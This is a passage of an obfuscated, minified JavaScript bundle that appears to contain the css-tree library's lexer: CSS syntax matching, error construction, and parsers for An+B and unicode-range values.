nA=nH,h=p(V,W),j=W[nA(0x164)](0x0);return(0x2d===j&&V!==B['Vy']&&V!==B['zt']&&V!==B['zG']||0x2b===j?Y[nA(0xbc6)](C<<0x10|j<<0x8):Y[nA(0xbc6)](C<<0x10|h))&&this[nA(0x926)]('\x20',B['M$'],!0x0),h;};}const Q=v(U),O=v(k);},0xf26:(F,K,q)=>{'use strict';q['d'](K,{'GG':()=>z,'cM':()=>v,'qg':()=>k});var B=q(0x1254);q(0x2162),q(0x1aa),q(0x1d09),q(0x11ac),q(0x268e),q(0x12dd),q(0xc8c),q(0x122e),q(0x18bf),q(0x15b1);const {tokenize:U,parse:k,generate:v,lexer:Q,createLexer:O,walk:z,find:Y,findLast:C,findAll:V,toPlainObject:W,fromPlainObject:j,fork:b}=B['A'];},0x1d09:(F,K,q)=>{'use strict';const nw=a2S;q['d'](K,{'J':()=>L});var B=q(0x209d),U=q(0xc8c),k=q(0x1304),v=q(0x13ba),Q=q(0xec0),O=q(0x268e),z=q(0x2507),Y=q(0x2613),C=q(0x16e6),V=q(0x11e),W=q(0x193f),j=q(0x2342);function M(E,N,D){const nL=a2S,P={};for(const x in E)E[x][nL(0xabe)]&&(P[x]=D?E[x][nL(0xabe)]:(0x0,O['cM'])(E[x][nL(0xabe)],{'compact':N}));return P;}function J(E,N,D){const ng=a2S,P={};for(const [x,Z]of Object[ng(0xec4)](E))P[x]={'prelude':Z[ng(0xed2)]&&(D?Z[ng(0xed2)][ng(0xabe)]:(0x0,O['cM'])(Z[ng(0xed2)][ng(0xabe)],{'compact':N})),'descriptors':Z[ng(0x105e)]&&M(Z[ng(0x105e)],N,D)};return P;}function H(E,N,D){return{'matched':E,'iterations':D,'error':N,...V};}function A(E,N,D,P){const nm=a2S,x=(0x0,z['A'])(D,E[nm(0xabe)]);let Z;return function(X){const ni=nm;for(let I=0x0;I<X[ni(0x38e)];I++)if(ni(0x638)===X[I][ni(0x102d)][ni(0x3f0)]())return!0x0;return!0x1;}(x)?H(null,new Error(nm(0x7a9))):(P&&(Z=(0x0,C['wg'])(x,E[nm(0x356)],E)),P&&Z[nm(0x408)]||(Z=(0x0,C['wg'])(x,N[nm(0x408)],E),Z[nm(0x408)])?H(Z[nm(0x408)],null,Z[nm(0x4cf)]):H(null,new B['F'](Z[nm(0x3e0)],N[nm(0xabe)],D,Z),Z[nm(0x4cf)]));}class L{constructor(E,N,D){const nE=a2S;if(this[nE(0x4a7)]=k['v'],this[nE(0xabe)]=N,this[nE(0xb27)]=!0x1,this[nE(0x7b8)]={...Q},this[nE(0xf48)]=Object[nE(0xb17)](null),this[nE(0x463)]=Object[nE(0xb17)](null),this[nE(0xb38)]=Object[nE(0xb17)](null),this[nE(0xd88)]=D||(0x0,j['y'])(E),E){if(E[nE(0x4a7)]&&(this[nE(0x4a7)]=E[nE(0x4a7)]),E[nE(0x7b8)]){for(const P of Object[nE(0x331)](Q))Array[nE(0x604)](E[nE(0x7b8)][P])&&(this[nE(0x7b8)][P]=E[nE(0x7b8)][P]);}if(E[nE(0xb38)]){for(const [x,Z]of Object[nE(0xec4)](E[nE(0xb38)]))this[nE(0x102b)](x,Z);}if(E[nE(0xb27)]){this[nE(0xb27)]=!0x0;for(const [X,I]of Object[nE(0xec4)]((0x0,v['JH'])(this[nE(0x7b8)])))this[nE(0x102b)](X,I);}if(E[nE(0xf48)]){for(const [G,T0]of Object[nE(0xec4)](E[nE(0xf48)]))this[nE(0xa00)](G,T0);}if(E[nE(0x463)]){for(const [T1,T2]of Object[nE(0xec4)](E[nE(0x463)]))this[nE(0x340)](T1,T2);}}this[nE(0x356)]=(0x0,Y['gt'])(this[nE(0x4a7)][nE(0xe22)](nE(0x100f)));}[nw(0x7cc)](E){const nN=nw;function N(x,Z){const ne=a2S;P[ne(0x615)]({'node':x,'message':Z});}const D=this[nN(0xd88)],P=[];return this[nN(0xabe)][nN(0x935)](E,function(x){const nr=nN;D[nr(0x922)](x[nr(0x75e)])?D[x[nr(0x75e)]][nr(0x1036)](x,N):N(x,nr(0xb2f)+x[nr(0x75e)]+'`');}),!!P[nN(0x38e)]&&P;}[nw(0x19d)](E,N,D,P=null){const nd=nw,x={'type':N,'name':D},Z={'type':N,'name':D,'parent':P,'serializable':nd(0xc34)==typeof E||E&&nd(0xc34)==typeof E[nd(0x75e)],'syntax':null,'match':null,'matchRef':null};return nd(0x1d1)==typeof E?Z[nd(0x408)]=(0x0,Y['gt'])(E,x):(nd(0xc34)==typeof E?Object[nd(0xcc4)](Z,nd(0xabe),{'get':()=>(Object[nd(0xcc4)](Z,nd(0xabe),{'value':(0x0,O['qg'])(E)}),Z[nd(0xabe)])}):Z[nd(0xabe)]=E,Object[nd(0xcc4)](Z,nd(0x408),{'get':()=>(Object[nd(0xcc4)](Z,nd(0x408),{'value':(0x0,Y['gt'])(Z[nd(0xabe)],x)}),Z[nd(0x408)])}),nd(0xe89)===N&&Object[nd(0xcc4)](Z,nd(0xb16),{'get'(){const ny=nd,X=Z[ny(0xabe)],I=function(G){const nD=ny,T0=G[nD(0x214)][0x0];return!0x1===G[nD(0xf24)]&&0x1===G[nD(0x214)][nD(0x38e)]&&nD(0xe06)===T0[nD(0x75e)]&&!0x0===T0[nD(0xa77)];}(X)?(0x0,Y['gt'])({...X,'terms':[X[ny(0x214)][0x0][ny(0xa54)]]},x):null;return Object[ny(0xcc4)](Z,ny(0xb16),{'value':I}),I;}})),Z;}[nw(0xa00)](E,N){const nP=nw;N&&(this[nP(0xf48)][E]={'type':nP(0xe91),'name':E,'prelude':N[nP(0xed2)]?this[nP(0x19d)](N[nP(0xed2)],nP(0x107),E):null,'descriptors':N[nP(0x105e)]?Object[nP(0x331)](N[nP(0x105e)])[nP(0xcd4)]((D,P)=>(D[P]=this[nP(0x19d)](N[nP(0x105e)][P],nP(0xdd5),P,E),D),Object[nP(0xb17)](null)):null});}[nw(0x340)](E,N){const nx=nw;N&&(this[nx(0x463)][E]=this[nx(0x19d)](N,nx(0xe89),E));}[nw(0x102b)](E,N){const nf=nw;N&&(this[nf(0xb38)][E]=this[nf(0x19d)](N,nf(0x41e),E));}[nw(0x9ac)](E){const nZ=nw;if(!this[nZ(0xf76)](E))return new B['B'](nZ(0x4ea),'@'+E);}[nw(0xc09)](E,N){const nX=nw,D=this[nX(0x9ac)](E);if(D)return D;const P=this[nX(0xf76)](E);return!P[nX(0xed2)]&&N?new SyntaxError(nX(0x78a)+E+nX(0x557)):!P[nX(0xed2)]||N||A(this,P[nX(0xed2)],'',!0x1)[nX(0x9f5)]?void 0x0:new SyntaxError(nX(0x78a)+E+nX(0x7b7));}[nw(0x4bb)](E,N){const nI=nw,D=this[nI(0x9ac)](E);if(D)return D;const P=this[nI(0xf76)](E),x=U['Si'](N);return P[nI(0x105e)]?P[nI(0x105e)][x[nI(0x582)]]||P[nI(0x105e)][x[nI(0x749)]]?void 0x0:new B['B'](nI(0xd9a),N):new SyntaxError(nI(0x78a)+E+nI(0x159));}[nw(0x6ec)](E){const nl=nw;if(!this[nl(0xa7d)](E))return new B['B'](nl(0x40e),E);}[nw(0x47c)](E,N){const ns=nw,D=this[ns(0xc09)](E,N);if(D)return H(null,D);const P=this[ns(0xf76)](E);return P[ns(0xed2)]?A(this,P[ns(0xed2)],N||'',!0x1):H(null,null);}[nw(0x8a8)](E,N,D){const nG=nw,P=this[nG(0x4bb)](E,N);if(P)return H(null,P);const x=this[nG(0xf76)](E),Z=U['Si'](N);return A(this,x[nG(0x105e)][Z[nG(0x582)]]||x[nG(0x105e)][Z[nG(0x749)]],D,!0x1);}[nw(0x703)](E){const nt=nw;return nt(0x5dc)!==E[nt(0x75e)]?H(null,new Error(nt(0x2af))):this[nt(0x5d8)](E[nt(0xeed)],E[nt(0x102d)]);}[nw(0x5d8)](E,N){const k0=nw;if(U['MZ'](E)[k0(0x441)])return H(null,new Error(k0(0xd9e)));const D=this[k0(0x6ec)](E);return D?H(null,D):A(this,this[k0(0xa7d)](E),N,!0x0);}[nw(0xdb9)](E,N){const k1=nw,D=this[k1(0x410)](E);return D?A(this,D,N,!0x1):H(null,new B['B'](k1(0x635),E));}[nw(0x408)](E,N){const k2=nw;return k2(0xc34)==typeof E||E&&E[k2(0x75e)]?(k2(0xc34)!=typeof E&&E[k2(0x408)]||(E=this[k2(0x19d)](E,k2(0x41e),k2(0xa8f))),A(this,E,N,!0x1)):H(null,new B['B'](k2(0x94a)));}[nw(0xeef)](E,N,D,P){const k3=nw;return(0x0,W['V'])(this,N,this[k3(0x5d8)](E,N),D,P);}[nw(0xea2)](E,N,D){const k4=nw;return(0x0,W['V'])(this,E[k4(0x102d)],this[k4(0x703)](E),N,D);}[nw(0x2f8)](E,N,D){const k5=nw,P=[];return this[k5(0xabe)][k5(0x935)](E,{'visit':k5(0x5dc),'enter':x=>{const k6=k5;P[k6(0x615)][k6(0x309)](P,this[k6(0xea2)](x,N,D));}}),P;}[nw(0xf76)](E,N=!0x0){const k7=nw,D=U['Si'](E);return(D[k7(0x23b)]&&N?this[k7(0xf48)][D[k7(0x582)]]||this[k7(0xf48)][D[k7(0x749)]]:this[k7(0xf48)][D[k7(0x582)]])||null;}[nw(0x700)](E,N=!0x0){const k8=nw,D=this[k8(0xf76)](E,N);return D&&D[k8(0xed2)]||null;}[nw(0x586)](E,N){const k9=nw;return this[k9(0xf48)][k9(0x922)](E)&&this[k9(0xf48)][k9(0x6ef)]&&this[k9(0xf48)][E][k9(0x6ef)][N]||null;}[nw(0xa7d)](E,N=!0x0){const kT=nw,D=U['MZ'](E);return(D[kT(0x23b)]&&N?this[kT(0x463)][D[kT(0x582)]]||this[kT(0x463)][D[kT(0x749)]]:this[kT(0x463)][D[kT(0x582)]])||null;}[nw(0x410)](E){const kS=nw;return hasOwnProperty[kS(0x695)](this[kS(0xb38)],E)?this[kS(0xb38)][E]:null;}[nw(0x6bd)](){const kF=nw;function E(I,G){return G?'<'+I+'>':'<\x27'+I+'\x27>';}function N(I,G,T0,T1){const ka=a2S;if(T0[ka(0xbc6)](G))return T0[ka(0xda6)](G);T0[ka(0xafe)](G,!0x1),null!==T1[ka(0xabe)]&&(0x0,O['GG'])(T1[ka(0xabe)],function(T2){const kR=ka;if(kR(0x41e)!==T2[kR(0x75e)]&&kR(0xe89)!==T2[kR(0x75e)])return;const T3=kR(0x41e)===T2[kR(0x75e)]?I[kR(0xb38)]:I[kR(0x463)],T4=kR(0x41e)===T2[kR(0x75e)]?P:x;hasOwnProperty[kR(0x695)](T3,T2[kR(0x582)])?N(I,T2[kR(0x582)],T4,T3[T2[kR(0x582)]])&&(D[kR(0x615)](E(G,T0===P)+kR(0x65c)+E(T2[kR(0x582)],kR(0x41e)===T2[kR(0x75e)])),T0[kR(0xafe)](G,!0x0)):(D[kR(0x615)](E(G,T0===P)+kR(0xeb9)+E(T2[kR(0x582)],kR(0x41e)===T2[kR(0x75e)])),T0[kR(0xafe)](G,!0x0));},this);}const D=[];let P=new Map(),x=new Map();for(const I in this[kF(0xb38)])N(this,I,P,this[kF(0xb38)][I]);for(const G in this[kF(0x463)])N(this,G,x,this[kF(0x463)][G]);const Z=[...P[kF(0x331)]()][kF(0x88d)](T0=>P[kF(0xda6)](T0)),X=[...x[kF(0x331)]()][kF(0x88d)](T0=>x[kF(0xda6)](T0));return Z[kF(0x38e)]||X[kF(0x38e)]?{'errors':D,'types':Z,'properties':X}:null;}[nw(0xe5c)](E,N){const kK=nw;return{'generic':this[kK(0xb27)],'cssWideKeywords':this[kK(0x4a7)],'units':this[kK(0x7b8)],'types':M(this[kK(0xb38)],!N,E),'properties':M(this[kK(0x463)],!N,E),'atrules':J(this[kK(0xf48)],!N,E)};}[nw(0xdea)](){const kq=nw;return JSON[kq(0xc85)](this[kq(0xe5c)]());}}},0x209d:(F,K,q)=>{'use strict';q['d'](K,{'B':()=>Q,'F':()=>O});var B=q(0x192b),p=q(0x24ff);const U={'offset':0x0,'line':0x1,'column':0x1};function k(z,Y){const kB=a2S,C=z&&z[kB(0x998)]&&z[kB(0x998)][Y];return C?kB(0x1008)in C?v(C):C:null;}function v({offset:z,line:Y,column:C},V){const kp=a2S,W={'offset':z,'line':Y,'column':C};if(V){const h=V[kp(0x70a)](/\n|\r\n?|\f/);W[kp(0xc18)]+=V[kp(0x38e)],W[kp(0x1008)]+=h[kp(0x38e)]-0x1,W[kp(0xe6d)]=0x1===h[kp(0x38e)]?W[kp(0xe6d)]+V[kp(0x38e)]:h[kp(0x473)]()[kp(0x38e)]+0x1;}return W;}const Q=function(z,Y){const kU=a2S,C=(0x0,B['a'])(kU(0xd03),z+(Y?'\x20`'+Y+'`':''));return C[kU(0x590)]=Y,C;},O=function(z,Y,C,V){const kn=a2S,W=(0x0,B['a'])(kn(0xfd7),z),{css:j,mismatchOffset:b,mismatchLength:M,start:J,end:H}=function(A,L){const kk=kn,g=A[kk(0xe64)],E=A[kk(0xae8)],w=E<g[kk(0x38e)]&&g[E][kk(0x7de)]||null,N=w!==L?w:null;let y,D,P=0x0,x=0x0,f=0x0,Z='';for(let X=0x0;X<g[kk(0x38e)];X++){const I=g[X][kk(0x102d)];X===E&&(x=I[kk(0x38e)],P=Z[kk(0x38e)]),null!==N&&g[X][kk(0x7de)]===N&&(X<=E?f++:f=0x0),Z+=I;}return E===g[kk(0x38e)]||f>0x1?(y=k(N||L,kk(0x2fe))||v(U,Z),D=v(y)):(y=k(N,kk(0x9a4))||v(k(L,kk(0x9a4))||U,Z[kk(0x74e)](0x0,P)),D=k(N,kk(0x2fe))||v(y,Z[kk(0xd49)](P,x))),{'css':Z,'mismatchOffset':P,'mismatchLength':x,'start':y,'end':D};}(V,C);return W[kn(0xdf6)]=z,W[kn(0xabe)]=Y?(0x0,p['c'])(Y):kn(0xc52),W[kn(0xff5)]=j,W[kn(0x1040)]=b,W[kn(0xb2a)]=M,W[kn(0x7bb)]=z+kn(0x6d2)+W[kn(0xabe)]+kn(0x995)+(j||kn(0xf73))+kn(0xbf9)+new Array(W[kn(0x1040)]+0x1)[kn(0xe22)]('-')+'^',Object[kn(0xcb1)](W,J),W[kn(0x998)]={'source':C&&C[kn(0x998)]&&C[kn(0x998)][kn(0x37d)]||kn(0xc6a),'start':J,'end':H},W;};},0x4a:(F,K,q)=>{'use strict';q['d'](K,{'A':()=>W});var B=q(0x11ac);const U=0x2b,k=0x2d,v=0x6e,Q=!0x0,O=!0x1;function z(j,b){const kv=a2S;return null!==j&&j[kv(0x75e)]===B['_i']&&j[kv(0x102d)][kv(0x164)](0x0)===b;}function Y(j,b,M){const kQ=a2S;for(;null!==j&&(j[kQ(0x75e)]===B['M$']||j[kQ(0x75e)]===B['Mw']);)j=M(++b);return b;}function C(j,b,M,J){const kO=a2S;if(!j)return 0x0;const H=j[kO(0x102d)][kO(0x164)](b);if(H===U||H===k){if(M)return 0x0;b++;}for(;b<j[kO(0x102d)][kO(0x38e)];b++)if(!(0x0,B['yp'])(j[kO(0x102d)][kO(0x164)](b)))return 0x0;return J+0x1;}function V(j,b,M){const kz=a2S;let J=!0x1,H=Y(j,b,M);if(null===(j=M(H)))return b;if(j[kz(0x75e)]!==B['wN']){if(!z(j,U)&&!z(j,k))return b;if(J=!0x0,H=Y(M(++H),H,M),null===(j=M(H))||j[kz(0x75e)]!==B['wN'])return 0x0;}if(!J){const A=j[kz(0x102d)][kz(0x164)](0x0);if(A!==U&&A!==k)return 0x0;}return C(j,J?0x0:0x1,J,H);}function W(j,b){const kY=a2S;let M=0x0;if(!j)return 0x0;if(j[kY(0x75e)]===B['wN'])return C(j,0x0,O,M);if(j[kY(0x75e)]===B['Vy']&&j[kY(0x102d)][kY(0x164)](0x0)===k){if(!(0x0,B['Nb'])(j[kY(0x102d)],0x1,v))return 0x0;switch(j[kY(0x102d)][kY(0x38e)]){case 0x2:return V(b(++M),M,b);case 0x3:return j[kY(0x102d)][kY(0x164)](0x2)!==k?0x0:(M=Y(b(++M),M,b),C(j=b(M),0x0,Q,M));default:return j[kY(0x102d)][kY(0x164)](0x2)!==k?0x0:C(j,0x3,Q,M);}}else{if(j[kY(0x75e)]===B['Vy']||z(j,U)&&b(M+0x1)[kY(0x75e)]===B['Vy']){if(j[kY(0x75e)]!==B['Vy']&&(j=b(++M)),null===j||!(0x0,B['Nb'])(j[kY(0x102d)],0x0,v))return 0x0;switch(j[kY(0x102d)][kY(0x38e)]){case 0x1:return V(b(++M),M,b);case 0x2:return j[kY(0x102d)][kY(0x164)](0x1)!==k?0x0:(M=Y(b(++M),M,b),C(j=b(M),0x0,Q,M));default:return j[kY(0x102d)][kY(0x164)](0x1)!==k?0x0:C(j,0x2,Q,M);}}else{if(j[kY(0x75e)]===B['fg']){let J=j[kY(0x102d)][kY(0x164)](0x0),H=J===U||J===k?0x1:0x0,A=H;for(;A<j[kY(0x102d)][kY(0x38e)]&&(0x0,B['yp'])(j[kY(0x102d)][kY(0x164)](A));A++);return A===H?0x0:(0x0,B['Nb'])(j[kY(0x102d)],A,v)?A+0x1===j[kY(0x102d)][kY(0x38e)]?V(b(++M),M,b):j[kY(0x102d)][kY(0x164)](A+0x1)!==k?0x0:A+0x2===j[kY(0x102d)][kY(0x38e)]?(M=Y(b(++M),M,b),C(j=b(M),0x0,Q,M)):C(j,A+0x2,Q,M):0x0;}}}return 0x0;}},0x1304:(F,K,q)=>{'use strict';const kC=a2S;q['d'](K,{'v':()=>B});const B=[kC(0xdaf),kC(0x889),kC(0xeea),kC(0xe6c),kC(0xd45)];},0x1807:(F,K,q)=>{'use strict';q['d'](K,{'A':()=>Y});var B=q(0x11ac);const p=0x2b,U=0x2d,k=0x3f,v=0x75;function Q(C,V){const kV=a2S;return null!==C&&C[kV(0x75e)]===B['_i']&&C[kV(0x102d)][kV(0x164)](0x0)===V;}function O(C,V,W){const kc=a2S;let h=0x0;for(let j=V;j<C[kc(0x102d)][kc(0x38e)];j++){const b=C[kc(0x102d)][kc(0x164)](j);if(b===U&&W&&0x0!==h)return O(C,V+h+0x1,!0x1),0x6;if(!(0x0,B['tB'])(b))return 0x0;if(++h>0x6)return 0x0;}return h;}function z(C,V,W){if(!C)return 0x0;for(;Q(W(V),k);){if(++C>0x6)return 0x0;V++;}return V;}function Y(C,V){const kW=a2S;let W=0x0;if(null===C||C[kW(0x75e)]!==B['Vy']||!(0x0,B['Nb'])(C[kW(0x102d)],0x0,v))return 0x0;if(null===(C=V(++W)))return 0x0;if(Q(C,p))return null===(C=V(++W))?0x0:C[kW(0x75e)]===B['Vy']?z(O(C,0x0,!0x0),++W,V):Q(C,k)?z(0x1,++W,V):0x0;if(C[kW(0x75e)]===B['wN']){const h=O(C,0x1,!0x0);return 0x0===h?0x0:null===(C=V(++W))?W:C[kW(0x75e)]===B['fg']||C[kW(0x75e)]===B['wN']?function(j,b){const kh=kW;return j[kh(0x102d)][kh(0x164)](0x0)===b;}(C,U)&&O(C,0x1,!0x1)?W+0x1:0x0:z(h,W,V);}return C[kW(0x75e)]===B['fg']?z(O(C,0x1,!0x0),++W,V):0x0;}},0x13ba:(F,K,q)=>{'use strict';const kj=a2S;q['d'](K,{'JH':()=>x});var B=q(0x1304),U=q(0x4a),Q=q(0x1807),O=q(0x11ac);const z=[kj(0xeaf),kj(0x169),kj(0x1084)],Y=new Map([[O['zt'],O['no']],[O['AJ'],O['no']],[O['hk'],O['Oh']],[O['X6'],O['Q0']]]);function C(Z,X){const ku=kj;return X<Z[ku(0x38e)]?Z[ku(0x164)](X):0x0;}function V(Z,X){const kb=kj;return(0x0,O['$C'])(Z,0x0,Z[kb(0x38e)],X);}function W(Z,X){const kM=kj;for(let I=0x0;I<X[kM(0x38e)];I++)if(V(Z,X[I]))return!0x0;return!0x1;}function j(Z,X){const kJ=kj;return X===Z[kJ(0x38e)]-0x2&&0x5c===C(Z,X)&&(0x0,O['yp'])(C(Z,X+0x1));}function M(Z,X,I){const ko=kj;if(Z&&ko(0x9ec)===Z[ko(0x75e)]){const G=Number(void 0x0!==I&&I!==X[ko(0x38e)]?X[ko(0xd49)](0x0,I):X);if(isNaN(G))return!0x0;if(null!==Z[ko(0xc0c)]&&G<Z[ko(0xc0c)]&&ko(0xc34)!=typeof Z[ko(0xc0c)])return!0x0;if(null!==Z[ko(0xb5b)]&&G>Z[ko(0xb5b)]&&ko(0xc34)!=typeof Z[ko(0xb5b)])return!0x0;}return!0x1;}function J(Z){return function(X,I,G){const kH=a2S;return null===X?0x0:X[kH(0x75e)]===O['zt']&&W(X[kH(0x102d)],z)?function(T0,T1){const kA=kH;let T2=0x0,T3=[],T4=0x0;T5:do{switch(T0[kA(0x75e)]){case O['Q0']:case O['no']:case O['Oh']:if(T0[kA(0x75e)]!==T2)break T5;if(T2=T3[kA(0x473)](),0x0===T3[kA(0x38e)]){T4++;break T5;}break;case O['zt']:case O['AJ']:case O['hk']:case O['X6']:T3[kA(0x615)](T2),T2=Y[kA(0xda6)](T0[kA(0x75e)]);}T4++;}while(T0=T1(T4));return T4;}(X,I):Z(X,I,G);};}function H(Z){return function(X){const kL=a2S;return null===X||X[kL(0x75e)]!==Z?0x0:0x1;};}function A(Z){const kg=kj;return null===Z||Z[kg(0x75e)]!==O['Vy']||0x2d!==C(Z[kg(0x102d)],0x0)||0x2d!==C(Z[kg(0x102d)],0x1)?0x0:0x1;}function L(Z){return Z&&(Z=new Set(Z)),function(X,I,G){const km=a2S;if(null===X||X[km(0x75e)]!==O['fg'])return 0x0;const T0=(0x0,O['yQ'])(X[km(0x102d)],0x0);if(null!==Z){const T1=X[km(0x102d)][km(0x100d)]('\x5c',T0),T2=-0x1!==T1&&j(X[km(0x102d)],T1)?X[km(0x102d)][km(0xc4d)](T0,T1):X[km(0x102d)][km(0xd49)](T0);if(!0x1===Z[km(0xbc6)](T2[km(0x3f0)]()))return 0x0;}return M(G,X[km(0x102d)],T0)?0x0:0x1;};}function E(Z){const ki=kj;return ki(0x1d1)!=typeof Z&&(Z=function(){return 0x0;}),function(X,I,G){const kE=ki;return null!==X&&X[kE(0x75e)]===O['wN']&&0x0===Number(X[kE(0x102d)])?0x1:Z(X,I,G);};}const N={'ident-token':H(O['Vy']),'function-token':H(O['zt']),'at-keyword-token':H(O['zu']),'hash-token':H(O['Vw']),'string-token':H(O['Qf']),'bad-string-token':H(O['Fg']),'url-token':H(O['s0']),'bad-url-token':H(O['VY']),'delim-token':H(O['_i']),'number-token':H(O['wN']),'percentage-token':H(O['Ne']),'dimension-token':H(O['fg']),'whitespace-token':H(O['M$']),'CDO-token':H(O['lh']),'CDC-token':H(O['zG']),'colon-token':H(O['Qx']),'semicolon-token':H(O['Qq']),'comma-token':H(O['A9']),'[-token':H(O['hk']),']-token':H(O['Oh']),'(-token':H(O['AJ']),')-token':H(O['no']),'{-token':H(O['X6']),'}-token':H(O['Q0'])},D={'string':H(O['Qf']),'ident':H(O['Vy']),'percentage':J(function(Z,X,I){const kw=kj;return null===Z||Z[kw(0x75e)]!==O['Ne']||M(I,Z[kw(0x102d)],Z[kw(0x102d)][kw(0x38e)]-0x1)?0x0:0x1;}),'zero':E(),'number':J(function(Z,X,I){const ke=kj;if(null===Z)return 0x0;const G=(0x0,O['yQ'])(Z[ke(0x102d)],0x0);return G===Z[ke(0x102d)][ke(0x38e)]||j(Z[ke(0x102d)],G)?M(I,Z[ke(0x102d)],G)?0x0:0x1:0x0;}),'integer':J(function(Z,X,I){const kN=kj;if(null===Z||Z[kN(0x75e)]!==O['wN'])return 0x0;let G=0x2b===C(Z[kN(0x102d)],0x0)||0x2d===C(Z[kN(0x102d)],0x0)?0x1:0x0;for(;G<Z[kN(0x102d)][kN(0x38e)];G++)if(!(0x0,O['yp'])(C(Z[kN(0x102d)],G)))return 0x0;return M(I,Z[kN(0x102d)],G)?0x0:0x1;}),'custom-ident':function(Z){const kr=kj;if(null===Z||Z[kr(0x75e)]!==O['Vy'])return 0x0;const X=Z[kr(0x102d)][kr(0x3f0)]();return W(X,B['v'])||V(X,kr(0xd3))?0x0:0x1;},'dashed-ident':A,'custom-property-name':function(Z){const kd=kj;return A(Z)?'--'===Z[kd(0x102d)]?0x0:0x1:0x0;},'hex-color':function(Z){const ky=kj;if(null===Z||Z[ky(0x75e)]!==O['Vw'])return 0x0;const X=Z[ky(0x102d)][ky(0x38e)];if(0x4!==X&&0x5!==X&&0x7!==X&&0x9!==X)return 0x0;for(let I=0x1;I<X;I++)if(!(0x0,O['tB'])(C(Z[ky(0x102d)],I)))return 0x0;return 0x1;},'id-selector':function(Z){const kD=kj;return null===Z||Z[kD(0x75e)]!==O['Vw']?0x0:(0x0,O['o6'])(C(Z[kD(0x102d)],0x1),C(Z[kD(0x102d)],0x2),C(Z[kD(0x102d)],0x3))?0x1:0x0;},'an-plus-b':U['A'],'urange':Q['A'],'declaration-value':function(Z,X){const kP=kj;if(!Z)return 0x0;let I=0x0,G=[],T0=0x0;T1:do{switch(Z[kP(0x75e)]){case O['Fg']:case O['VY']:break T1;case O['Q0']:case O['no']:case O['Oh']:if(Z[kP(0x75e)]!==I)break T1;I=G[kP(0x473)]();break;case O['Qq']:if(0x0===I)break T1;break;case O['_i']:if(0x0===I&&'!'===Z[kP(0x102d)])break T1;break;case O['zt']:case O['AJ']:case O['hk']:case O['X6']:G[kP(0x615)](I),I=Y[kP(0xda6)](Z[kP(0x75e)]);}T0++;}while(Z=X(T0));return T0;},'any-value':function(Z,X){const kx=kj;if(!Z)return 0x0;let I=0x0,G=[],T0=0x0;T1:do{switch(Z[kx(0x75e)]){case O['Fg']:case O['VY']:break T1;case O['Q0']:case O['no']:case O['Oh']:if(Z[kx(0x75e)]!==I)break T1;I=G[kx(0x473)]();break;case O['zt']:case O['AJ']:case O['hk']:case O['X6']:G[kx(0x615)](I),I=Y[kx(0xda6)](Z[kx(0x75e)]);}T0++;}while(Z=X(T0));return T0;}};function P(Z){const {angle:X,decibel:I,frequency:G,flex:T0,length:T1,resolution:T2,semitones:T3,time:T4}=Z||{};return{'dimension':J(L(null)),'angle':J(L(X)),'decibel':J(L(I)),'frequency':J(L(G)),'flex':J(L(T0)),'length':J(E(L(T1))),'resolution':J(L(T2)),'semitones':J(L(T3)),'time':J(L(T4))};}function x(Z){return{...N,...D,...P(Z)};}},0x2613:(F,K,q)=>{'use strict';const kf=a2S;q['d'](K,{'$n':()=>k,'E_':()=>U,'gt':()=>M,'mX':()=>v});var B=q(0x7fd);const U={'type':kf(0x45e)},k={'type':kf(0x1049)},v={'type':kf(0x9c1)},Q=0x28,O=0x29;function z(J,H,A){const kZ=kf;return H===U&&A===k||J===U&&H===U&&A===U?J:('If'===J[kZ(0x75e)]&&J[kZ(0x2b8)]===k&&H===U&&(H=J[kZ(0x1b1)],J=J[kZ(0x408)]),{'type':'If','match':J,'then':H,'else':A});}function Y(J){const kX=kf;return J[kX(0x38e)]>0x2&&J[kX(0x164)](J[kX(0x38e)]-0x2)===Q&&J[kX(0x164)](J[kX(0x38e)]-0x1)===O;}function C(J){const kI=kf;return kI(0x44d)===J[kI(0x75e)]||kI(0xc44)===J[kI(0x75e)]||kI(0x35f)===J[kI(0x75e)]||kI(0x41e)===J[kI(0x75e)]&&Y(J[kI(0x582)]);}function V(J,H='\x20',A=!0x1){const kl=kf;return{'type':kl(0x81e),'terms':J,'combinator':H,'disallowEmpty':!0x1,'explicit':A};}function W(J,H,A=new Set()){const ks=kf;if(!A[ks(0xbc6)](J))switch(A[ks(0x257)](J),J[ks(0x75e)]){case'If':J[ks(0x408)]=W(J[ks(0x408)],H,A),J[ks(0x1b1)]=W(J[ks(0x1b1)],H,A),J[ks(0x2b8)]=W(J[ks(0x2b8)],H,A);break;case ks(0x41e):return H[J[ks(0x582)]]||J;}return J;}function j(J,H,A){const kG=kf;switch(J){case'\x20':{let L=U;for(let E=H[kG(0x38e)]-0x1;E>=0x0;E--)L=z(H[E],L,k);return L;}case'|':{let w=k,N=null;for(let y=H[kG(0x38e)]-0x1;y>=0x0;y--){let D=H[y];if(C(D)&&(null===N&&y>0x0&&C(H[y-0x1])&&(N=Object[kG(0xb17)](null),w=z({'type':kG(0xffe),'map':N},U,w)),null!==N)){const P=(Y(D[kG(0x582)])?D[kG(0x582)][kG(0x74e)](0x0,-0x1):D[kG(0x582)])[kG(0x3f0)]();if(P in N==0x0){N[P]=D;continue;}}N=null,w=z(D,U,w);}return w;}case'&&':{if(H[kG(0x38e)]>0x5)return{'type':kG(0xe1d),'terms':H,'all':!0x0};let x=k;for(let Z=H[kG(0x38e)]-0x1;Z>=0x0;Z--){const X=H[Z];let I;I=H[kG(0x38e)]>0x1?j(J,H[kG(0x88d)](function(G){return G!==X;}),!0x1):U,x=z(X,I,x);}return x;}case'||':{if(H[kG(0x38e)]>0x5)return{'type':kG(0xe1d),'terms':H,'all':!0x1};let G=A?U:k;for(let T0=H[kG(0x38e)]-0x1;T0>=0x0;T0--){const T1=H[T0];let T2;T2=H[kG(0x38e)]>0x1?j(J,H[kG(0x88d)](function(T3){return T3!==T1;}),!0x0):U,G=z(T1,T2,G);}return G;}}}function b(J){const kt=kf;if(kt(0x1d1)==typeof J)return{'type':kt(0xd52),'fn':J};switch(J[kt(0x75e)]){case kt(0x81e):{let H=j(J[kt(0xe38)],J[kt(0x214)][kt(0xf56)](b),!0x1);return J[kt(0x278)]&&(H=z(H,v,k)),H;}case kt(0xe06):return function(A){const v0=kt;let L=U,E=b(A[v0(0xa54)]);if(0x0===A[v0(0xb5b)])E=z(E,v,k),L=z(E,null,k),L[v0(0x1b1)]=z(U,U,L),A[v0(0xa77)]&&(L[v0(0x1b1)][v0(0x2b8)]=z({'type':v0(0x3bf),'syntax':A},L,k));else{for(let 